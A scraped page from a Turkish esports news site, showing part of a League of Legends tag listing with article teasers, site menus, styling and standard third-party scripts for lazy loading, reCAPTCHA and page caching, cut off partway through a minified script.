td-module-title"><a href="https://dijitalsporlar.com/haberler/league-of-legends-wild-rift-android-ios-ve-konsollara-geliyor" rel="bookmark" title="League of Legends Wild Rift Android, iOS ve Konsollara Geliyor">League of Legends Wild Rift Android, iOS ve Konsollara Geliyor</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://dijitalsporlar.com/author/ilker-karas">İlker Karaş</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-16T08:37:51+03:00" >16 Ekim 2019</time></span></div><div class="td-excerpt"> League of Legends: Wild Rift, mobil cihazlara ve konsollara çıkacak, 5'e 5 oynanan yeni bir MOBA oyunu.</div></div></div><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/kuzey-yorkshire-polisi-turkinator-takma-adli-league-of-legends-kocunu-ariyor" rel="bookmark" class="td-image-wrap " title="Kuzey Yorkshire Polisi Turkinator Takma Adlı League of Legends Koçunu Arıyor" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/09/EFQOS84XYAUNLDt-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2019/09/EFQOS84XYAUNLDt-341x220.jpg 341w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" alt="" title="Kuzey Yorkshire Polisi Turkinator Takma Adlı League of Legends Koçunu Arıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/09/EFQOS84XYAUNLDt-300x194.jpg" /><noscript><img width="300" height="194" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/09/EFQOS84XYAUNLDt-300x194.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/09/EFQOS84XYAUNLDt-300x194.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2019/09/EFQOS84XYAUNLDt-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="Kuzey Yorkshire Polisi Turkinator Takma Adlı League of Legends Koçunu Arıyor" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/kuzey-yorkshire-polisi-turkinator-takma-adli-league-of-legends-kocunu-ariyor" rel="bookmark" title="Kuzey Yorkshire Polisi Turkinator Takma Adlı League of Legends Koçunu Arıyor">Kuzey Yorkshire Polisi Turkinator Takma Adlı League of Legends Koçunu Arıyor</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://dijitalsporlar.com/author/cemtoker">Cem Toker</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-25T21:37:48+03:00" >25 Eylül 2019</time></span></div><div class="td-excerpt"> Kuzey Yorkshire Polisi, dolandırıclık ve siber suçlardan aranan “Turkinator” ismi ile bilinen şüpheli bir dolandırıcıyı arıyor.</div></div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://dijitalsporlar.com/tag/league-of-legends/page/2" class="page" title="2">2</a><a href="https://dijitalsporlar.com/tag/league-of-legends/page/3" class="page" title="3">3</a><span class="extend">...</span><a href="https://dijitalsporlar.com/tag/league-of-legends/page/24" class="last" title="24">24</a><a href="https://dijitalsporlar.com/tag/league-of-legends/page/2" ><i class="td-icon-menu-right"></i></a><span class="pages">24 Sayfanın 1. Sayfası</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4101583030950663" data-ad-slot="9573393682" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Son Yazılar</span></h4><ul><li> <a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></li><li> <a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor">PUBG Global Championship 2023 başlıyor</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></li><li> <a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></li></ul></aside></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://dijitalsporlar.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" title="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" /><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" title="" width="300" height="63" /></noscript></a></div><div class="footer-text-wrap">Dijital Sporlar Ekibi, elektronik spor platformunda firmalara, oyunculara, takımlara ve e-spor topluluğunun geneline içerik üretmeyi ve hizmet vermeyi amaçlayan, kitleleri bir araya getirmeyi hedefleyen bir proje koordinasyon ekibidir.<div class="footer-email-wrap">İletişim: <a href="mailto:info@dijitalsporlar.com">info@dijitalsporlar.com</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-pb-span12"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p style="text-align: center;">Dijital Sporlar <a title="Teknoboss veri merkezi" href="https://www.teknoboss.com.tr/" target="_blank" rel="nofollow noopener noreferrer"><strong>Teknoboss veri merkezi</strong></a>&#8216;nde barındırılmaktadır.</p></div></aside></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-dijitals-ustmenu-container"><ul id="menu-dijitals-ustmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; 2020</div></div></div></div></div></div>      <style>body{background-image:url(https://dijitalsporlar.com/wp-content/uploads/2015/04/dijitalspor-sitebg.jpg);background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-header-border:before,.td-trending-now-title,.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td-post-category:hover,.td-header-style-2 .td-header-sp-logo,.td-next-prev-wrap a:hover i,.page-nav .current,.widget_calendar tfoot a:hover,.td-footer-container .widget_search .wpb_button:hover,.td-scroll-up-visible,.dropcap,.td-category a,input[type="submit"]:hover,.td-post-small-box a:hover,.td-404-sub-sub-title a:hover,.td-rating-bar-wrap div,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_smart_list_3 .td-sml3-top-controls i:hover,.td_smart_list_3 .td-sml3-bottom-controls i:hover,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.td-read-more a:hover,.td-login-wrap .btn,.td_display_err,.td-header-style-6 .td-top-menu-full,#bbpress-forums button:hover,#bbpress-forums .bbp-pagination .current,.bbp_widget_login .button:hover,.header-search-wrap .td-drop-down-search .btn:hover,.td-post-text-content .more-link-wrap:hover a,#buddypress div.item-list-tabs ul li>a span,#buddypress div.item-list-tabs ul li>a:hover span,#buddypress input[type=submit]:hover,#buddypress a.button:hover span,#buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress input[type=submit]:focus,.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,.td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#027dc9}@media (max-width:767px){.td-category a.td-current-sub-category{background-color:#027dc9}}.woocommerce .onsale,.woocommerce .woocommerce a.button:hover,.woocommerce-page .woocommerce .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce .woocommerce .product a.button:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce.widget .ui-slider .ui-slider-handle,.vc_btn-black:hover,.wpb_btn-black:hover,.item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#027dc9}.td-header-sp-top-menu .top-header-menu>.current-menu-item>a,.td-header-sp-top-menu .top-header-menu>.current-menu-ancestor>a,.td-header-sp-top-menu .top-header-menu>.current-category-ancestor>a,.td-header-sp-top-menu .top-header-menu>li>a:hover,.td-header-sp-top-menu .top-header-menu>.sfHover>a,.top-header-menu ul .current-menu-item>a,.top-header-menu ul .current-menu-ancestor>a,.top-header-menu ul .current-category-ancestor>a,.top-header-menu ul li>a:hover,.top-header-menu ul .sfHover>a,.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a,.td_module_wrap:hover .entry-title a,.td_mod_mega_menu:hover .entry-title a,.footer-email-wrap a,.widget a:hover,.td-footer-container .widget_calendar #today,.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,.td-load-more-wrap a:hover,.td-post-next-prev-content a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover .entry-title a,.td-search-query,.header-search-wrap .td-drop-down-search .result-msg a:hover,.td_top_authors .td-active .td-authors-name a,.post blockquote p,.td-post-content blockquote p,.page blockquote p,.comment-list cite a:hover,.comment-list cite:hover,.comment-list .comment-reply-link:hover,a,.white-menu #td-header-menu .sf-menu>li>a:hover,.white-menu #td-header-menu .sf-menu>.current-menu-ancestor>a,.white-menu #td-header-menu .sf-menu>.current-menu-item>a,.td_quote_on_blocks,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums #subscription-toggle a:hover,#bbpress-forums #favorite-toggle a:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.archive .widget_archive .current,.archive .widget_archive .current a,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,.td-pulldown-filter-display-option:hover,.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,#buddypress ul.item-list li div.item-title a:hover,.td_block_13 .td-pulldown-filter-list a:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,.td-sub-footer-container a:hover,.td-instagram-user a,.td_outlined_btn{color:#027dc9}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#027dc9!important}.td-next-prev-wrap a:hover i,.page-nav .current,.widget_tag_cloud a:hover,.post .td_quote_box,.page .td_quote_box,.td-login-panel-title,#bbpress-forums .bbp-pagination .current,.td_category_template_2 .td-category-siblings .td-category a:hover,.page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#027dc9}.td_wrapper_video_playlist .td_video_currently_playing:after,.item-list-tabs .feed:hover{border-color:#027dc9!important}.td-pb-row [class*="td-pb-span"],.td-pb-border-top,.page-template-page-title-sidebar-php .td-page-content>.wpb_row:first-child,.td-post-sharing,.td-post-content,.td-post-next-prev,.author-box-wrap,.td-comments-title-wrap,.comment-list,.comment-respond,.td-post-template-5 header,.td-container,.wpb_content_element,.wpb_column,.wpb_row,.white-menu .td-header-container .td-header-main-menu,.td-post-template-1 .td-post-content,.td-post-template-4 .td-post-sharing-top,.td-header-style-6 .td-header-header .td-make-full,#disqus_thread,.page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6!important}.td-container-border:after,.td-next-prev-separator,.td-container .td-pb-row .wpb_column:before,.td-container-border:before,.td-main-content:before,.td-main-sidebar:before,.td-pb-row .td-pb-span4:nth-of-type(3):after,.td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width:767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-sp-top-menu .top-header-menu>li>a,.td-header-sp-top-menu .td_data_time,.td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,.td-header-sp-top-menu .td-weather-top-widget{color:rgba(255,255,255,.77)}.td_module_10 .td-module-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td-big-grid-post .entry-title{font-family:"Open Sans"}.td_block_big_grid .td-big-thumb .entry-title,.td_block_big_grid_2 .td-big-thumb .entry-title,.td_block_big_grid_3 .td-big-thumb .entry-title,.td_block_big_grid_4 .td-big-thumb .entry-title,.td_block_big_grid_5 .td-big-thumb .entry-title,.td_block_big_grid_6 .td-big-thumb .entry-title,.td_block_big_grid_7 .td-big-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-medium-thumb .entry-title,.td_block_big_grid_2 .td-medium-thumb .entry-title,.td_block_big_grid_3 .td-medium-thumb .entry-title,.td_block_big_grid_4 .td-medium-thumb .entry-title,.td_block_big_grid_5 .td-medium-thumb .entry-title,.td_block_big_grid_6 .td-medium-thumb .entry-title,.td_block_big_grid_7 .td-medium-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-small-thumb .entry-title,.td_block_big_grid_2 .td-small-thumb .entry-title,.td_block_big_grid_3 .td-small-thumb .entry-title,.td_block_big_grid_4 .td-small-thumb .entry-title,.td_block_big_grid_5 .td-small-thumb .entry-title,.td_block_big_grid_6 .td-small-thumb .entry-title,.td_block_big_grid_7 .td-small-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-tiny-thumb .entry-title,.td_block_big_grid_2 .td-tiny-thumb .entry-title,.td_block_big_grid_3 .td-tiny-thumb .entry-title,.td_block_big_grid_4 .td-tiny-thumb .entry-title,.td_block_big_grid_5 .td-tiny-thumb .entry-title,.td_block_big_grid_6 .td-tiny-thumb .entry-title,.td_block_big_grid_7 .td-tiny-thumb .entry-title{text-transform:none}.td-post-template-4 header .entry-title{font-family:"Roboto Condensed";font-weight:700}.td-post-content p,.td-post-content{font-family:"Open Sans";text-transform:none}.td-footer-container::before{background-position:center top}</style> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dijitalsporlar.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script> <script src="https://dijitalsporlar.com/wp-content/cache/min/1/84049064f7d28f45eb7a314404fe1744.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://dijitalsporlar.com/wp-content/cache/min/1/aaab5113944faea343791542372f4ac4.css" data-minify="1" /></noscript><noscript><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768777249 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vegilwpb34Mn8-j_UZbaww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768806291538');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dijitalsporlar.com/wp-content/cache/min/1/84049064f7d28f45eb7a314404fe1744.js
body_size: 109310
content:
(function(){var speedKit={appName:"red-pine-36",sw:"https://dijitalsporlar.com/speed-kit-sw.js",scope:"https://dijitalsporlar.com/",rumTracking:!1,disabled:!1,userAgentDetection:!1,enabledSites:[{pathname:[/^((?!\/wp-admin\/).)*$/]}],whitelist:[{url:["dijitalsporlar.com","fonts.googleapis.com","fonts.gstatic.com","maxcdn.bootstrapcdn.com"],contentType:["document","style","image","script","track","font"]}],blacklist:[{url:["dijitalsporlar.com/wp-json","dijitalsporlar.com/wp-login","dijitalsporlar.com/login","dijitalsporlar.com/wp-content/plugins/baqend",/\.pdf/,/\.gif[?&]/]},{contentType:["video"]},{pathname:/[?&](_=1\d{12})/},{cookie:["wordpress_logged_in","twostep_auth","comment_","woocommerce_cart","woocommerce_items"],contentType:["document"]}],stripQueryParams:[{params:["utm_","msclkid","gclsrc","fbclid","dclid","cjid","gclid"]}],image:{quality:85,webp:!0,pjpeg:!0},fetchOriginInterval:1440};!function(e,t,n,r,i,o,a){"use strict";var s="baqend-speedkit",c="".concat(s,"-store"),u="".concat(s,"-user-id"),d="".concat(s,"-session-id"),l="".concat(s,"-session-index"),p="".concat(s,"-session-timestamp"),f="".concat(s,"-config"),g="".concat(s,"-secondary-config"),h="".concat(s,"-sk-opt-out"),v="".concat(s,"-rum-opt-out"),m="".concat(s,"-rum-split-enabled"),y="".concat(s,"-hashing-salt"),S="".concat(s,"-debug-config-hash"),w="".concat(s,"-session-authToken"),b="".concat(s,"-bypass-deactivation-toggle");function k(e,t,n,r){return Promise.resolve(e).then((function(e){return new Promise((function(i,o){var a=e.transaction(t,n),s=Promise.resolve(r(a.objectStore(t)));a.oncomplete=function(){return s.then(i)},a.onabort=a.onerror=function(){return o(a.error)}}))}))}function T(e,t,n){return k(e,t,"readwrite",n)}function C(e,t){if(!t||"/"===t)return e;var n="".concat(t.lastIndexOf("/")===t.length-1?t.substr(0,t.length-1):t),r="".concat(0===e.indexOf("/")?"":"/").concat(e);return"".concat(n).concat(r)}var N=function(){function e(e){this.dbp=null,this.cacheName=C(s,e),this.dbp=this.openDb()}return e.prototype.get=function(e){return(t=this.db(),n=c,r=function(t){return t.get(e)},k(t,n,"readonly",r)).then((function(e){return e.result||null}));var t,n,r},e.prototype.set=function(e,t){return T(this.db(),c,(function(n){return n.put(t,e)&&void 0}))},e.prototype.clear=function(){return Promise.all([(e=this.db(),t=c,T(e,t,(function(e){return e.clear()})).then((function(){})))]).then((function(){}));var e,t},e.prototype.disconnect=function(){var e=this;return null===this.dbp?Promise.resolve():this.dbp.then((function(t){e.dbp=null,t.close()}))},e.prototype.db=function(){return null===this.dbp&&(this.dbp=this.openDb()),this.dbp},e.prototype.openDb=function(){var e=this,t=indexedDB.open(this.cacheName,1);return t.onupgradeneeded=function(e){var n=e.oldVersion,r=t.result;if(n<1){if(!r)return;try{r.createObjectStore(c)}catch(i){}}},this.openRequest(t).then((function(t){return t.onclose=function(){e.dbp=null},t.onerror=function(){e.dbp=null},t.onversionchange=function(n){n.newVersion||(e.dbp=null,t.close())},t}))},e.prototype.openRequest=function(e){return new Promise((function(t,n){e.onsuccess=function(){return t(e.result)},e.onerror=function(){return n(e.error)},e.onblocked=function(){return n(e.error)}}))},e}();!function(){function e(){this.map=new Map}e.prototype.get=function(e){return Promise.resolve(this.map.get(e)||null)},e.prototype.set=function(e,t){return this.map.set(e,t),Promise.resolve()},e.prototype.clear=function(){return this.map.clear(),Promise.resolve()}}();function P(t){"complete"!==e.readyState?window.addEventListener("load",(function(){return t()})):t()}function O(t){"loading"===e.readyState?e.addEventListener("DOMContentLoaded",(function(){return t()})):setTimeout(t,0)}function E(t){e.querySelector("html.speed-kit-dynamic-loaded")?setTimeout(t,0):e.addEventListener("speed-kit-loaded",(function(){return t()}))}function I(e){return void 0===e&&(e=25),function(e){var t=[];t.length=e;var n=0;for(;n<e;)t[n]=0,n+=1;return t}(e).map((function(){return Math.floor(62*Math.random())})).map((function(e){return"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789"[e]})).join("")}var R=75e3;function L(e,t,n,r){var i=e.events;for(i.sort((function(e,t){return JSON.stringify(t).length-JSON.stringify(e).length}));r>t&&i.length>0;){var o=i.shift();r=JSON.stringify(e).length;var a=o&&"string"==typeof o.action?"events.".concat(o.action):"events";-1===n.indexOf(a)&&n.push(a)}return r>t&&0===i.length&&(delete e.events,r=JSON.stringify(e).length),r}function D(e,n){var r=function(e,t){void 0===t&&(t=R);var n=JSON.stringify(e),r=n.length;if(r<=t)return[e,n];var i=[],o=[];Object.keys(e).forEach((function(t){var n=JSON.stringify(e[t]);i.push({name:t,size:n.length})})),i.sort((function(e,t){return t.size-e.size}));for(var a=0;r>t&&i[a];)"events"===i[a].name&&Array.isArray(e.events)?(r=L(e,t,o,r),a+=1):(delete e[i[a].name],r-=i[a].size,o.push(i[a].name),a+=1);return e.truncatedKeys=o,[e,JSON.stringify(e)]}(n),i=r[0],o=r[1];try{if(t.sendBeacon&&t.sendBeacon(e,o))return}catch(c){}i.xhrFallback=!0;var a=JSON.stringify(i),s=new XMLHttpRequest;s.open("POST",e,!0),s.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),s.send(a)}function A(){for(var 